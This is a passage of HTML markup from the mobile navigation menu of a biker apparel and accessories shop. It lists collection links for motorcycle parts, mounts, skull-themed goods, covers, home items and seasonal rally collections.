                                                  <a href="https://americanlegendrider.com/collections/skull-bandana" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Bandana
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-8">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Body Parts
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-body-parts" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Body Parts
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-seats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Seats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/solo-seats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Solo Seats
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Mirrors
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/backrests-sissy-bar-pads" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Backrests &amp; Sissy Bar Pads
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/undertails" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Undertails
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/tank-bibs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tank Bibs
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/fender-eliminators" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Fender Eliminators
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/rearsets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Rearsets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/levers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Levers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/license-plates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    License Plates
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/block-off-plates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Block Off Plates
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-9">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Mounts
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-mounts" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Mounts
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/phone-holder-mount" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Phone holder mount
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/camera-mount" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Camera mount
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-flag-mount" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Flag Mount
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/drink-holder-mount" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Drink holder mount
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="https://americanlegendrider.com/collections/biker-shoes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Shoes
                                        </a></li><li><a href="/collections/hats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hats
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Accessories 
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Accessories 
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Sale
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-sale" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Sale
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/popular-product-below-20" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Popular Product Below $20
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/popular-product-below-10" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Popular Product Below $10
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/pages/holiday-2020-deals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Holiday Promotion
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/search?type=product&q=winter*" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Winter Sale
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/shipped-fast-from-usa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shipped Fast From USA 
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Biker Skulls
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-biker-skulls" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Biker Skulls
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Boots
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-helmets-motorcycle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Helmets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Bracelets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-high-top-shoes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull High Top Shoes
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Earrings
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-design-hoodies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Hoodies
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Rings
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-bedding-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Bedding Sets
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Wallets &amp; Chains
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-wallets-chains" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Wallets &amp; Chains
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/biker-wallets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wallets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-wallets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Wallets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/chains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Chains 
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Covers
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-covers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Covers
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/motorcycle-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Covers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-car-seat-cover" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Car Seat Covers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-luggage-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Luggage Covers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-helmet-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Helmet Covers
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="https://americanlegendrider.com/collections/gothic-bags-purses-punk-skull" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Purses &amp; Bags
                                        </a></li><li><a href="/collections/bikers-stickers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Stickers
                                        </a></li><li><a href="/collections/bikers-belts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Belts
                                        </a></li><li><a href="https://americanlegendrider.com/collections/motorcycle-vest-extenders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Vest Extenders
                                        </a></li><li><a href="https://americanlegendrider.com/collections/patches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Biker Patches
                                        </a></li><li><a href="/collections/guardian-bells" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Guardian Bells
                                        </a></li><li><a href="/collections/motorcycle-gremlin-bells" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gremlin Bells
                                        </a></li><li><a href="/collections/motorcycle-keychain" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Key Chains
                                        </a></li><li><a href="https://americanlegendrider.com/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Motorcycle Mirrors
                                        </a></li><li><a href="https://americanlegendrider.com/collections/motorcycle-turn-signals-headlight" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Motorcycle Turn Signals
                                        </a></li><li><details id="Details-menu-drawer-submenu-15">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Home Accessories
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-home-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Home Accessories
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/bikers-bedding-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bedding Sets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-pillows" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pillows
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-hooded-blankets-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Hooded Blankets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-shower-curtains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shower Curtains
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-mugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Mugs
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-tumblers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tumblers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-canvas-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Canvas Art
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-16">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Events Collections
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-events-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Events Collections
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/sturgis" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Sturgis Rally
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/biker-rally-week-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bike Week Rally
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/labor-day-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Labor Day
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/las-vegas-bikefest-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Las Vegas Bike Fest
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/veterans-day-collection-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Veteran&#39;s Day
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-merry-christmas-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Merry Christmas Collection
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-17">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            All Collections
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-all-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              All Collections
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/for-him" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    For Him
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/womens-jacket" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Women&#39;s Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-gloves-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Gloves Men
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/womens-motorcycle-gloves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Gloves Women
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-boots-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Men&#39;s Boots
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-boots-women" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Women&#39;s Boots
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/slip-ons" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Women&#39;s Slip-Ons
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/womens-chaps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Chaps Women
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/mens-chaps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Chaps Men
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/mens-motorcycle-t-shirt" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Men&#39;s T-shirts
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/womens-motorcycle-t-shirt" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Women&#39;s T-shirts
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-vest-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Vest Men
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/mens-leather-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Men&#39;s Leather Jackets
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
